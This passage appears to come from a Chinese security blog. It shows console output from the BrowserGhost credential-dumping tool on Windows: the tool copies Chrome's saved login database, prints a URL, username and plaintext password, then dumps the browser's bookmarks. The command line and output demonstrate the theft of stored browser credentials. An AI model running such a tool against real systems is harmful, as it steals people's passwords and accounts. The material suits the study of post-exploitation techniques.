 C:\Users\Administrator\Desktop>BrowserGhost.exe
[+] Current user Administrator
[*] [4764] [explorer] [Administrator]
[*] Impersonate user Administrator
[*] Current user Administrator
===============Chrome=============
[*]Get Chrome Login Data
[+] Copy C:\Users\Administrator\AppData\Local\Google\Chrome\User Data\Default\Login Data
[URL] -> https://xui.ptlogin2.qq.com/cgi-bin/xlogin
[USERNAME] -> n0thing@gmail.com
[PASSWORD] -> Iloveprettygirls
[+] Delete File C:\Users\Administrator\AppData\Local\Temp\tmp6B9F.tmp
[*]Get Chrome Bookmarks
{
"checksum": "eee70b132cc4f9644d01f989e18fdb38",
"roots": {
"bookmark_bar": {
"children": [ {
"date_added": "13236861887917624",
"guid": "c5df2041-d745-4173-af39-b5c48f8d98a2",
"id": "5",
"name": "GitHub",
"type": "url",
"url": "https://github.com/"
} ],
"date_added": "13236861618031351",
"date_modified": "13236861887917624",
"guid": "00000000-0000-4000-a000-000000000002",
"id": "1",
"name": "书签栏",
"type": "folder"
公众号 · JC的安全之路